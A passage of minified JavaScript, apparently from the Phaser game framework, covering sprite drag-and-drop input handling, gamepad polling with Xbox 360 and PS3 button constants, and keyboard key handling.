0},_pointerOverHandler:function(a){null!==this.sprite&&(this._pointerData[a.id].isOver===!1||a.dirty)&&(this._pointerData[a.id].isOver=!0,this._pointerData[a.id].isOut=!1,this._pointerData[a.id].timeOver=this.game.time.time,this._pointerData[a.id].x=a.x-this.sprite.x,this._pointerData[a.id].y=a.y-this.sprite.y,this.useHandCursor&&this._pointerData[a.id].isDragged===!1&&(this.game.canvas.style.cursor="pointer",this._setHandCursor=!0),this.sprite&&this.sprite.events&&this.sprite.events.onInputOver$dispatch(this.sprite,a))},_pointerOutHandler:function(a){null!==this.sprite&&(this._pointerData[a.id].isOver=!1,this._pointerData[a.id].isOut=!0,this._pointerData[a.id].timeOut=this.game.time.time,this.useHandCursor&&this._pointerData[a.id].isDragged===!1&&(this.game.canvas.style.cursor="default",this._setHandCursor=!1),this.sprite&&this.sprite.events&&this.sprite.events.onInputOut$dispatch(this.sprite,a))},_touchedHandler:function(a){if(null!==this.sprite){if(this._pointerData[a.id].isDown===!1&&this._pointerData[a.id].isOver===!0){if(this.pixelPerfectClick&&!this.checkPixel(null,null,a))return;this._pointerData[a.id].isDown=!0,this._pointerData[a.id].isUp=!1,this._pointerData[a.id].timeDown=this.game.time.time,this.sprite&&this.sprite.events&&this.sprite.events.onInputDown$dispatch(this.sprite,a),a.dirty=!0,this.draggable&&this.isDragged===!1&&this.startDrag(a),this.bringToTop&&this.sprite.bringToTop()}return this.consumePointerEvent}},_releasedHandler:function(a){null!==this.sprite&&this._pointerData[a.id].isDown&&a.isUp&&(this._pointerData[a.id].isDown=!1,this._pointerData[a.id].isUp=!0,this._pointerData[a.id].timeUp=this.game.time.time,this._pointerData[a.id].downDuration=this._pointerData[a.id].timeUp-this._pointerData[a.id].timeDown,this.checkPointerOver(a)?this.sprite&&this.sprite.events&&this.sprite.events.onInputUp$dispatch(this.sprite,a,!0):(this.sprite&&this.sprite.events&&this.sprite.events.onInputUp$dispatch(this.sprite,a,!1),this.useHandCursor&&(this.game.canvas.style.cursor="default",this._setHandCursor=!1)),a.dirty=!0,this.draggable&&this.isDragged&&this._draggedPointerID===a.id&&this.stopDrag(a))},updateDrag:function(a){if(a.isUp)return this.stopDrag(a),!1;var b=this.globalToLocalX(a.x)+this._dragPoint.x+this.dragOffset.x,c=this.globalToLocalY(a.y)+this._dragPoint.y+this.dragOffset.y;return this.sprite.fixedToCamera?(this.allowHorizontalDrag&&(this.sprite.cameraOffset.x=b),this.allowVerticalDrag&&(this.sprite.cameraOffset.y=c),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(this.sprite.cameraOffset.x=Math.round((this.sprite.cameraOffset.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.cameraOffset.y=Math.round((this.sprite.cameraOffset.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY)):(this.allowHorizontalDrag&&(this.sprite.x=b),this.allowVerticalDrag&&(this.sprite.y=c),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(this.sprite.x=Math.round((this.sprite.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.y=Math.round((this.sprite.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY)),!0},justOver:function(a,b){return a=a||0,b=b||500,this._pointerData[a].isOver&&this.overDuration(a)<b
},justOut:function(a,b){return a=a||0,b=b||500,this._pointerData[a].isOut&&this.game.time.time-this._pointerData[a].timeOut<b},justPressed:function(a,b){return a=a||0,b=b||500,this._pointerData[a].isDown&&this.downDuration(a)<b},justReleased:function(a,b){return a=a||0,b=b||500,this._pointerData[a].isUp&&this.game.time.time-this._pointerData[a].timeUp<b},overDuration:function(a){return a=a||0,this._pointerData[a].isOver?this.game.time.time-this._pointerData[a].timeOver:-1},downDuration:function(a){return a=a||0,this._pointerData[a].isDown?this.game.time.time-this._pointerData[a].timeDown:-1},enableDrag:function(a,b,d,e,f,g){"undefined"==typeof a&&(a=!1),"undefined"==typeof b&&(b=!1),"undefined"==typeof d&&(d=!1),"undefined"==typeof e&&(e=255),"undefined"==typeof f&&(f=null),"undefined"==typeof g&&(g=null),this._dragPoint=new c.Point,this.draggable=!0,this.bringToTop=b,this.dragOffset=new c.Point,this.dragFromCenter=a,this.pixelPerfectClick=d,this.pixelPerfectAlpha=e,f&&(this.boundsRect=f),g&&(this.boundsSprite=g)},disableDrag:function(){if(this._pointerData)for(var a=0;10>a;a++)this._pointerData[a].isDragged=!1;this.draggable=!1,this.isDragged=!1,this._draggedPointerID=-1},startDrag:function(a){var b=this.sprite.x,c=this.sprite.y;if(this.isDragged=!0,this._draggedPointerID=a.id,this._pointerData[a.id].isDragged=!0,this.sprite.fixedToCamera)this.dragFromCenter?(this.sprite.centerOn(a.x,a.y),this._dragPoint.setTo(this.sprite.cameraOffset.x-a.x,this.sprite.cameraOffset.y-a.y)):this._dragPoint.setTo(this.sprite.cameraOffset.x-a.x,this.sprite.cameraOffset.y-a.y);else{if(this.dragFromCenter){var d=this.sprite.getBounds();this.sprite.x=this.globalToLocalX(a.x)+(this.sprite.x-d.centerX),this.sprite.y=this.globalToLocalY(a.y)+(this.sprite.y-d.centerY)}this._dragPoint.setTo(this.sprite.x-this.globalToLocalX(a.x),this.sprite.y-this.globalToLocalY(a.y))}this.updateDrag(a),this.bringToTop&&(this._dragPhase=!0,this.sprite.bringToTop()),this.dragStartPoint.set(b,c),this.sprite.events.onDragStart$dispatch(this.sprite,a,b,c)},globalToLocalX:function(a){return this.scaleLayer&&(a-=this.game.scale.grid.boundsFluid.x,a*=this.game.scale.grid.scaleFluidInversed.x),a},globalToLocalY:function(a){return this.scaleLayer&&(a-=this.game.scale.grid.boundsFluid.y,a*=this.game.scale.grid.scaleFluidInversed.y),a},stopDrag:function(a){this.isDragged=!1,this._draggedPointerID=-1,this._pointerData[a.id].isDragged=!1,this._dragPhase=!1,this.snapOnRelease&&(this.sprite.fixedToCamera?(this.sprite.cameraOffset.x=Math.round((this.sprite.cameraOffset.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.cameraOffset.y=Math.round((this.sprite.cameraOffset.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY):(this.sprite.x=Math.round((this.sprite.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.y=Math.round((this.sprite.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY)),this.sprite.events.onDragStop$dispatch(this.sprite,a),this.checkPointerOver(a)===!1&&this._pointerOutHandler(a)},setDragLock:function(a,b){"undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!0),this.allowHorizontalDrag=a,this.allowVerticalDrag=b},enableSnap:function(a,b,c,d,e,f){"undefined"==typeof c&&(c=!0),"undefined"==typeof d&&(d=!1),"undefined"==typeof e&&(e=0),"undefined"==typeof f&&(f=0),this.snapX=a,this.snapY=b,this.snapOffsetX=e,this.snapOffsetY=f,this.snapOnDrag=c,this.snapOnRelease=d},disableSnap:function(){this.snapOnDrag=!1,this.snapOnRelease=!1},checkBoundsRect:function(){this.sprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsRect.left?this.sprite.cameraOffset.x=this.boundsRect.left:this.sprite.cameraOffset.x+this.sprite.width>this.boundsRect.right&&(this.sprite.cameraOffset.x=this.boundsRect.right-this.sprite.width),this.sprite.cameraOffset.y<this.boundsRect.top?this.sprite.cameraOffset.y=this.boundsRect.top:this.sprite.cameraOffset.y+this.sprite.height>this.boundsRect.bottom&&(this.sprite.cameraOffset.y=this.boundsRect.bottom-this.sprite.height)):(this.sprite.left<this.boundsRect.left?this.sprite.x=this.boundsRect.x+this.sprite.offsetX:this.sprite.right>this.boundsRect.right&&(this.sprite.x=this.boundsRect.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsRect.top?this.sprite.y=this.boundsRect.top+this.sprite.offsetY:this.sprite.bottom>this.boundsRect.bottom&&(this.sprite.y=this.boundsRect.bottom-(this.sprite.height-this.sprite.offsetY)))},checkBoundsSprite:function(){this.sprite.fixedToCamera&&this.boundsSprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsSprite.cameraOffset.x?this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x:this.sprite.cameraOffset.x+this.sprite.width>this.boundsSprite.cameraOffset.x+this.boundsSprite.width&&(this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x+this.boundsSprite.width-this.sprite.width),this.sprite.cameraOffset.y<this.boundsSprite.cameraOffset.y?this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y:this.sprite.cameraOffset.y+this.sprite.height>this.boundsSprite.cameraOffset.y+this.boundsSprite.height&&(this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y+this.boundsSprite.height-this.sprite.height)):(this.sprite.left<this.boundsSprite.left?this.sprite.x=this.boundsSprite.left+this.sprite.offsetX:this.sprite.right>this.boundsSprite.right&&(this.sprite.x=this.boundsSprite.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsSprite.top?this.sprite.y=this.boundsSprite.top+this.sprite.offsetY:this.sprite.bottom>this.boundsSprite.bottom&&(this.sprite.y=this.boundsSprite.bottom-(this.sprite.height-this.sprite.offsetY)))}},c.InputHandler.prototype.constructor=c.InputHandler,c.Gamepad=function(a){this.game=a,this._gamepadIndexMap={},this._rawPads=[],this._active=!1,this.enabled=!0,this._gamepadSupportAvailable=!!navigator.webkitGetGamepads||!!navigator.webkitGamepads||-1!=navigator.userAgent.indexOf("Firefox/")||!!navigator.getGamepads,this._prevRawGamepadTypes=[],this._prevTimestamps=[],this.callbackContext=this,this.onConnectCallback=null,this.onDisconnectCallback=null,this.onDownCallback=null,this.onUpCallback=null,this.onAxisCallback=null,this.onFloatCallback=null,this._ongamepadconnected=null,this._gamepaddisconnected=null,this._gamepads=[new c.SinglePad(a,this),new c.SinglePad(a,this),new c.SinglePad(a,this),new c.SinglePad(a,this)]},c.Gamepad.prototype={addCallbacks:function(a,b){"undefined"!=typeof b&&(this.onConnectCallback="function"==typeof b.onConnect?b.onConnect:this.onConnectCallback,this.onDisconnectCallback="function"==typeof b.onDisconnect?b.onDisconnect:this.onDisconnectCallback,this.onDownCallback="function"==typeof b.onDown?b.onDown:this.onDownCallback,this.onUpCallback="function"==typeof b.onUp?b.onUp:this.onUpCallback,this.onAxisCallback="function"==typeof b.onAxis?b.onAxis:this.onAxisCallback,this.onFloatCallback="function"==typeof b.onFloat?b.onFloat:this.onFloatCallback,this.callbackContext=a)},start:function(){if(!this._active){this._active=!0;var a=this;this._onGamepadConnected=function(b){return a.onGamepadConnected(b)},this._onGamepadDisconnected=function(b){return a.onGamepadDisconnected(b)},window.addEventListener("gamepadconnected",this._onGamepadConnected,!1),window.addEventListener("gamepaddisconnected",this._onGamepadDisconnected,!1)}},onGamepadConnected:function(a){var b=a.gamepad;this._rawPads.push(b),this._gamepads[b.index].connect(b)},onGamepadDisconnected:function(a){var b=a.gamepad;for(var c in this._rawPads)this._rawPads[c].index===b.index&&this._rawPads.splice(c,1);this._gamepads[b.index].disconnect()},update:function(){this._pollGamepads(),this.pad1.pollStatus(),this.pad2.pollStatus(),this.pad3.pollStatus(),this.pad4.pollStatus()},_pollGamepads:function(){if(navigator.getGamepads)var a=navigator.getGamepads();else if(navigator.webkitGetGamepads)var a=navigator.webkitGetGamepads();else if(navigator.webkitGamepads)var a=navigator.webkitGamepads();if(a){this._rawPads=[];for(var b=!1,c=0;c<a.length&&(typeof a[c]!==this._prevRawGamepadTypes[c]&&(b=!0,this._prevRawGamepadTypes[c]=typeof a[c]),a[c]&&this._rawPads.push(a[c]),3!==c);c++);if(b){for(var d,e={rawIndices:{},padIndices:{}},f=0;f<this._gamepads.length;f++)if(d=this._gamepads[f],d.connected)for(var g=0;g<this._rawPads.length;g++)this._rawPads[g].index===d.index&&(e.rawIndices[d.index]=!0,e.padIndices[f]=!0);for(var h=0;h<this._gamepads.length;h++)if(d=this._gamepads[h],!e.padIndices[h]){this._rawPads.length<1&&d.disconnect();for(var i=0;i<this._rawPads.length&&!e.padIndices[h];i++){var j=this._rawPads[i];if(j){if(e.rawIndices[j.index]){d.disconnect();continue}d.connect(j),e.rawIndices[j.index]=!0,e.padIndices[h]=!0}else d.disconnect()}}}}},setDeadZones:function(a){for(var b=0;b<this._gamepads.length;b++)this._gamepads[b].deadZone=a},stop:function(){this._active=!1,window.removeEventListener("gamepadconnected",this._onGamepadConnected),window.removeEventListener("gamepaddisconnected",this._onGamepadDisconnected)},reset:function(){this.update();for(var a=0;a<this._gamepads.length;a++)this._gamepads[a].reset()},justPressed:function(a,b){for(var c=0;c<this._gamepads.length;c++)if(this._gamepads[c].justPressed(a,b)===!0)return!0;return!1},justReleased:function(a,b){for(var c=0;c<this._gamepads.length;c++)if(this._gamepads[c].justReleased(a,b)===!0)return!0;return!1},isDown:function(a){for(var b=0;b<this._gamepads.length;b++)if(this._gamepads[b].isDown(a)===!0)return!0;return!1},destroy:function(){this.stop();for(var a=0;a<this._gamepads.length;a++)this._gamepads[a].destroy()}},c.Gamepad.prototype.constructor=c.Gamepad,Object.defineProperty(c.Gamepad.prototype,"disabled",{get:function(){return!this.enabled},set:function(a){this.enabled=!a}}),Object.defineProperty(c.Gamepad.prototype,"active",{get:function(){return this._active}}),Object.defineProperty(c.Gamepad.prototype,"supported",{get:function(){return this._gamepadSupportAvailable}}),Object.defineProperty(c.Gamepad.prototype,"padsConnected",{get:function(){return this._rawPads.length}}),Object.defineProperty(c.Gamepad.prototype,"pad1",{get:function(){return this._gamepads[0]}}),Object.defineProperty(c.Gamepad.prototype,"pad2",{get:function(){return this._gamepads[1]}}),Object.defineProperty(c.Gamepad.prototype,"pad3",{get:function(){return this._gamepads[2]}}),Object.defineProperty(c.Gamepad.prototype,"pad4",{get:function(){return this._gamepads[3]}}),c.Gamepad.BUTTON_0=0,c.Gamepad.BUTTON_1=1,c.Gamepad.BUTTON_2=2,c.Gamepad.BUTTON_3=3,c.Gamepad.BUTTON_4=4,c.Gamepad.BUTTON_5=5,c.Gamepad.BUTTON_6=6,c.Gamepad.BUTTON_7=7,c.Gamepad.BUTTON_8=8,c.Gamepad.BUTTON_9=9,c.Gamepad.BUTTON_10=10,c.Gamepad.BUTTON_11=11,c.Gamepad.BUTTON_12=12,c.Gamepad.BUTTON_13=13,c.Gamepad.BUTTON_14=14,c.Gamepad.BUTTON_15=15,c.Gamepad.AXIS_0=0,c.Gamepad.AXIS_1=1,c.Gamepad.AXIS_2=2,c.Gamepad.AXIS_3=3,c.Gamepad.AXIS_4=4,c.Gamepad.AXIS_5=5,c.Gamepad.AXIS_6=6,c.Gamepad.AXIS_7=7,c.Gamepad.AXIS_8=8,c.Gamepad.AXIS_9=9,c.Gamepad.XBOX360_A=0,c.Gamepad.XBOX360_B=1,c.Gamepad.XBOX360_X=2,c.Gamepad.XBOX360_Y=3,c.Gamepad.XBOX360_LEFT_BUMPER=4,c.Gamepad.XBOX360_RIGHT_BUMPER=5,c.Gamepad.XBOX360_LEFT_TRIGGER=6,c.Gamepad.XBOX360_RIGHT_TRIGGER=7,c.Gamepad.XBOX360_BACK=8,c.Gamepad.XBOX360_START=9,c.Gamepad.XBOX360_STICK_LEFT_BUTTON=10,c.Gamepad.XBOX360_STICK_RIGHT_BUTTON=11,c.Gamepad.XBOX360_DPAD_LEFT=14,c.Gamepad.XBOX360_DPAD_RIGHT=15,c.Gamepad.XBOX360_DPAD_UP=12,c.Gamepad.XBOX360_DPAD_DOWN=13,c.Gamepad.XBOX360_STICK_LEFT_X=0,c.Gamepad.XBOX360_STICK_LEFT_Y=1,c.Gamepad.XBOX360_STICK_RIGHT_X=2,c.Gamepad.XBOX360_STICK_RIGHT_Y=3,c.Gamepad.PS3XC_X=0,c.Gamepad.PS3XC_CIRCLE=1,c.Gamepad.PS3XC_SQUARE=2,c.Gamepad.PS3XC_TRIANGLE=3,c.Gamepad.PS3XC_L1=4,c.Gamepad.PS3XC_R1=5,c.Gamepad.PS3XC_L2=6,c.Gamepad.PS3XC_R2=7,c.Gamepad.PS3XC_SELECT=8,c.Gamepad.PS3XC_START=9,c.Gamepad.PS3XC_STICK_LEFT_BUTTON=10,c.Gamepad.PS3XC_STICK_RIGHT_BUTTON=11,c.Gamepad.PS3XC_DPAD_UP=12,c.Gamepad.PS3XC_DPAD_DOWN=13,c.Gamepad.PS3XC_DPAD_LEFT=14,c.Gamepad.PS3XC_DPAD_RIGHT=15,c.Gamepad.PS3XC_STICK_LEFT_X=0,c.Gamepad.PS3XC_STICK_LEFT_Y=1,c.Gamepad.PS3XC_STICK_RIGHT_X=2,c.Gamepad.PS3XC_STICK_RIGHT_Y=3,c.SinglePad=function(a,b){this.game=a,this.index=null,this.connected=!1,this.callbackContext=this,this.onConnectCallback=null,this.onDisconnectCallback=null,this.onDownCallback=null,this.onUpCallback=null,this.onAxisCallback=null,this.onFloatCallback=null,this.deadZone=.26,this._padParent=b,this._rawPad=null,this._prevTimestamp=null,this._buttons=[],this._buttonsLen=0,this._axes=[],this._axesLen=0},c.SinglePad.prototype={addCallbacks:function(a,b){"undefined"!=typeof b&&(this.onConnectCallback="function"==typeof b.onConnect?b.onConnect:this.onConnectCallback,this.onDisconnectCallback="function"==typeof b.onDisconnect?b.onDisconnect:this.onDisconnectCallback,this.onDownCallback="function"==typeof b.onDown?b.onDown:this.onDownCallback,this.onUpCallback="function"==typeof b.onUp?b.onUp:this.onUpCallback,this.onAxisCallback="function"==typeof b.onAxis?b.onAxis:this.onAxisCallback,this.onFloatCallback="function"==typeof b.onFloat?b.onFloat:this.onFloatCallback)},getButton:function(a){return this._buttons[a]?this._buttons[a]:null},pollStatus:function(){if(this.connected&&this.game.input.enabled&&this.game.input.gamepad.enabled&&(!this._rawPad.timestamp||this._rawPad.timestamp!==this._prevTimestamp)){for(var a=0;a<this._buttonsLen;a++){var b=isNaN(this._rawPad.buttons[a])?this._rawPad.buttons[a].value:this._rawPad.buttons[a];b!==this._buttons[a].value&&(1===b?this.processButtonDown(a,b):0===b?this.processButtonUp(a,b):this.processButtonFloat(a,b))}for(var c=0;c<this._axesLen;c++){var d=this._rawPad.axes[c];d>0&&d>this.deadZone||0>d&&d<-this.deadZone?this.processAxisChange(c,d):this.processAxisChange(c,0)}this._prevTimestamp=this._rawPad.timestamp}},connect:function(a){var b=!this.connected;this.connected=!0,this.index=a.index,this._rawPad=a,this._buttons=[],this._buttonsLen=a.buttons.length,this._axes=[],this._axesLen=a.axes.length;for(var d=0;d<this._axesLen;d++)this._axes[d]=a.axes[d];for(var e in a.buttons)e=parseInt(e,10),this._buttons[e]=new c.GamepadButton(this,e);b&&this._padParent.onConnectCallback&&this._padParent.onConnectCallback.call(this._padParent.callbackContext,this.index),b&&this.onConnectCallback&&this.onConnectCallback.call(this.callbackContext)},disconnect:function(){var a=this.connected,b=this.index;this.connected=!1,this.index=null,this._rawPad=void 0;for(var c=0;c<this._buttonsLen;c++)this._buttons[c].destroy();this._buttons=[],this._buttonsLen=0,this._axes=[],this._axesLen=0,a&&this._padParent.onDisconnectCallback&&this._padParent.onDisconnectCallback.call(this._padParent.callbackContext,b),a&&this.onDisconnectCallback&&this.onDisconnectCallback.call(this.callbackContext)},destroy:function(){this._rawPad=void 0;for(var a=0;a<this._buttonsLen;a++)this._buttons[a].destroy();this._buttons=[],this._buttonsLen=0,this._axes=[],this._axesLen=0,this.onConnectCallback=null,this.onDisconnectCallback=null,this.onDownCallback=null,this.onUpCallback=null,this.onAxisCallback=null,this.onFloatCallback=null},processAxisChange:function(a,b){this._axes[a]!==b&&(this._axes[a]=b,this._padParent.onAxisCallback&&this._padParent.onAxisCallback.call(this._padParent.callbackContext,this,a,b),this.onAxisCallback&&this.onAxisCallback.call(this.callbackContext,this,a,b))},processButtonDown:function(a,b){this._padParent.onDownCallback&&this._padParent.onDownCallback.call(this._padParent.callbackContext,a,b,this.index),this.onDownCallback&&this.onDownCallback.call(this.callbackContext,a,b),this._buttons[a]&&this._buttons[a].processButtonDown(b)},processButtonUp:function(a,b){this._padParent.onUpCallback&&this._padParent.onUpCallback.call(this._padParent.callbackContext,a,b,this.index),this.onUpCallback&&this.onUpCallback.call(this.callbackContext,a,b),this._buttons[a]&&this._buttons[a].processButtonUp(b)},processButtonFloat:function(a,b){this._padParent.onFloatCallback&&this._padParent.onFloatCallback.call(this._padParent.callbackContext,a,b,this.index),this.onFloatCallback&&this.onFloatCallback.call(this.callbackContext,a,b),this._buttons[a]&&this._buttons[a].processButtonFloat(b)},axis:function(a){return this._axes[a]?this._axes[a]:!1},isDown:function(a){return this._buttons[a]?this._buttons[a].isDown:!1},isUp:function(a){return this._buttons[a]?this._buttons[a].isUp:!1},justReleased:function(a,b){return this._buttons[a]?this._buttons[a].justReleased(b):void 0},justPressed:function(a,b){return this._buttons[a]?this._buttons[a].justPressed(b):void 0},buttonValue:function(a){return this._buttons[a]?this._buttons[a].value:null},reset:function(){for(var a=0;a<this._axes.length;a++)this._axes[a]=0}},c.SinglePad.prototype.constructor=c.SinglePad,c.GamepadButton=function(a,b){this.pad=a,this.game=a.game,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.duration=0,this.timeUp=0,this.repeats=0,this.value=0,this.buttonCode=b,this.onDown=new c.Signal,this.onUp=new c.Signal,this.onFloat=new c.Signal},c.GamepadButton.prototype={processButtonDown:function(a){this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.duration=0,this.repeats=0,this.value=a,this.onDown.dispatch(this,a)},processButtonUp:function(a){this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.value=a,this.onUp.dispatch(this,a)},processButtonFloat:function(a){this.value=a,this.onFloat.dispatch(this,a)},justPressed:function(a){return a=a||250,this.isDown===!0&&this.timeDown+a>this.game.time.time},justReleased:function(a){return a=a||250,this.isUp===!0&&this.timeUp+a>this.game.time.time},reset:function(){this.isDown=!1,this.isUp=!0,this.timeDown=this.game.time.time,this.duration=0,this.repeats=0},destroy:function(){this.onDown.dispose(),this.onUp.dispose(),this.onFloat.dispose(),this.pad=null,this.game=null}},c.GamepadButton.prototype.constructor=c.GamepadButton,c.Key=function(a,b){this.game=a,this._enabled=!0,this.event=null,this.isDown=!1,this.isUp=!0,this.altKey=!1,this.ctrlKey=!1,this.shiftKey=!1,this.timeDown=0,this.duration=0,this.timeUp=-2500,this.repeats=0,this.keyCode=b,this.onDown=new c.Signal,this.onHoldCallback=null,this.onHoldContext=null,this.onUp=new c.Signal,this._justDown=!1,this._justUp=!1},c.Key.prototype={update:function(){this._enabled&&this.isDown&&(this.duration=this.game.time.time-this.timeDown,this.repeats++,this.onHoldCallback&&this.onHoldCallback.call(this.onHoldContext,this))},processKeyDown:function(a){this._enabled&&(this.event=a,this.isDown||(this.altKey=a.altKey,this.ctrlKey=a.ctrlKey,this.shiftKey=a.shiftKey,this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.duration=0,this.repeats=0,this._justDown=!0,this.onDown.dispatch(this)))},processKeyUp:function(a){this._enabled&&(this.event=a,this.isUp||(this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=this.game.time.time-this.timeDown,this._justUp=!0,this.onUp.dispatch(this)))},reset:function(a){"undefined"==typeof a&&(a=!0),this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=0,this._enabled=!0,this._justDown=!1,this._justUp=!1,a&&(this.onDown.removeAll(),this.onUp.removeAll(),this.onHoldCallback=null,this.onHoldContext=null)},downDuration:function(a){return"undefined"==typeof a&&(a=50),this.isDown&&this.duration<a},upDuration:function(a){return"undefined"==typeof a&&(a=50),!this.isDown&&this.game.time.time-this.timeUp<a}},Object.defineProperty(c.Key.prototype,"justDown",{get:function(){var a=this._justDown;return this._justDown=!1,a}}),Object.defineProperty(c.Key.prototype,"justUp",{get:function(){var a=this._justUp;return this._justUp=!1,a}}),Object.defineProperty(c.Key.prototype,"enabled",{get:function(){return this._enabled},set:function(a){a=!!a,a!==this._enabled&&(a||this.reset(!1),this._enabled=a)}}),c.Key.prototype.constructor=c.Key,c.Keyboard=function(a){this.game=a,this.enabled=!0,this.event=null,this.pressEvent=null,this.callbackContext=this,this.onDownCallback=null,this.onPressCallback=null,this.onUpCallback=null,this._keys=[],this._capture=[],this._onKeyDown=null,this._onKeyPress=null,this._onKeyUp=null,this._i=0,this._k=0},c.Keyboard.prototype={addCallbacks:function(a,b,c,d){this.callbackContext=a,"undefined"!=typeof b&&(this.onDownCallback=b),"undefined"!=typeof c&&(this.onUpCallback=c),"undefined"!=typeof d&&(this.onPressCallback=d)},addKey:function(a){return this._keys[a]||(this._keys[a]=new c.Key(this.game,a),this.addKeyCapture(a)),this._keys[a]},removeKey:function(a){this._keys[a]&&(this._keys[a]=null,this.removeKeyCapture(a))},createCursorKeys:function(){return{up:this.addKey(c.Keyboard.UP),down:this.addKey(c.Keyboard.DOWN),left:this.addKey(c.Keyboard.LEFT),right:this.addKey(c.Keyboard.RIGHT)}},start:function(){if(!this.game.device.cocoonJS&&null===this._onKeyDown){var a=this;this._onKeyDown=function(b){return a.processKeyDown(b)},this._onKeyUp=function(b){return a.processKeyUp(b)},this._onKeyPress=function(b){return a.processKeyPress(b)},window.addEventListener("keydown",this._onKeyDown,!1),window.addEventListener("keyup",this._onKeyUp,!1),window.addEventListener("keypress",this._onKeyPress,!1)}},stop:function(){window.removeEventListener("keydown",this._onKeyDown),window.removeEventListener("keyup",this._onKeyUp),window.removeEventListener("keypress",this._onKeyPress),this._onKeyDown=null,this._onKeyUp=null,this._onKeyPress=null},destroy:function(){this.stop(),this.clearCaptures(),this._keys.length=0,this._i=0},addKeyCapture:function(a){if("object"==typeof a)for(var b in a)this._capture[a[b]]=!0;else this._capture[a]=!0},removeKeyCapture:function(a){delete this._capture[a]},clearCaptures:function(){this._capture={}},update:function(){for(this._i=this._keys.length;this._i--;)this._keys[this._i]&&this._keys[this._i].update()},processKeyDown:function(a){this.event=a,this.game.input.enabled&&this.enabled&&(this._capture[a.keyCode]&&a.preventDefault(),this._keys[a.keyCode]||(this._keys[a.keyCode]=new c.Key(this.game,a.keyCode)),this._keys[a.keyCode].processKeyDown(a),this._k=a.keyCode,this.onDownCallback&&this.onDownCallback.call(this.callbackContext,a))},processKeyPress:function(a){this.pressEvent=a,this.game.input.enabled&&this.enabled&&this.onPressCallback&&this.onPressCallback.call(this.callbackContext,String.fromCharCode(a.charCode),a)},processKeyUp:function(a){this.event=a,this.game.input.enabled&&this.enabled&&(this._capture[a.keyCode]&&a.preventDefault(),this._keys[a.keyCode]||(this._keys[a.keyCode]=new c.Key(this.game,a.keyCode)),this._keys[a.keyCode].processKeyUp(a),this.onUpCallback&&this.onUpCallback.call(this.callbackContext,a))},reset:function(a){"undefined"==typeof a&&(a=!0),this.event=null;for(var b=this._keys.length;b--;)this._keys[b]&&this._keys[b].reset(a)},downDuration:function(a,b){return this._keys[a]?this._keys[a].downDuration(b):null},upDuration:function(a,b){return this._keys[a]?this._keys[a].upDuration(b):null},isDown:function(a){return this._keys[a]?this._keys[a].isDown:null}},Object.defineProperty(c.Keyboard.prototype,"disabled",{get:function(){return!this.enabled},set:function(a){this.enabled=!a}}),Object.defineProperty(c.Keyboard.prototype,"lastChar",{get:function(){return 32===this.event.charCode?"":String.fromCharCode(this.pressEvent.charCode)}}),Object.defineProperty(c.Keyboard.prototype,"lastKey",{get:function(){return this._keys[this._k]}}),c.Keyboard.prototype.constructor=c.Keyboard,c.Keyboard.A="A".charCodeAt(0),c.Keyboard.B="B".charCodeAt(0),c.Keyboard.C="C".charCodeAt(0),c.Keyboard.D="D".charCodeAt(0),c.Keyboard.E="E".charCodeAt(0),c.Keyboard.F="F".charCodeAt(0),c.Keyboard.G="G".charCodeAt(0),c.Keyboard.H="H".charCodeAt(0),c.Keyboard.I="I".charCodeAt(0),c.Keyboard.J="J".charCodeAt(0),c.Keyboard.K="K".charCodeAt(0),c.Keyboard.L="L".charCodeAt(0),c.Keyboard.M="M".charCodeAt(0),c.Keyboard.N="N".charCodeAt(0),c.Keyboard.O="O".charCodeAt(0),c.Keyboard.P="P".charCodeAt(0),c.Keyboard.Q="Q".charCodeAt(0),c.Keyboard.R="R".charCodeAt(0),c.Keyboard.S="S".charCodeAt(0),c.Keyboard.T="T".charCodeAt(0),c.Keyboard.U="U".charCodeAt(0),c.Keyboard.V="V".charCodeAt(0),c.Keyboard.W="W".charCodeAt(0),c.Keyboard.X="X".charCodeAt(0),c.Keyboard.Y="Y".charCodeAt(0),c.Keyboard.Z="Z".charCodeAt(0),c.Keyboard.ZERO="0".charCodeAt(0),c.Keyboard.ONE="1".charCodeAt(0),c.Keyboard.TWO="2".charCodeAt(0),c.Keyboard.THREE="3".charCodeAt(0),c.Keyboard.FOUR="4".charCodeAt(0),c.Keyboard.FIVE="5".charCodeAt(0),c.Keyboard.SIX="6".charCodeAt(0),c.Keyboard.SEVEN="7".charCodeAt(0),c.Keyboard.EIGHT="8".charCodeAt(0),c.Keyboard.NINE="9".charCodeAt(0),c.Keyboard.NUMPAD_0=96,c.Keyboard.NUMPAD_1=97,c.Keyboard.NUMPAD_2=98,c.Keyboard.NUMPAD_3=99,c.Keyboard.NUMPAD_4=100,c.Keyboard.NUMPAD_5=101,c.Keyboard.NUMPAD_6=102,c.Keyboard.NUMPAD_7=103,c.Keyboard.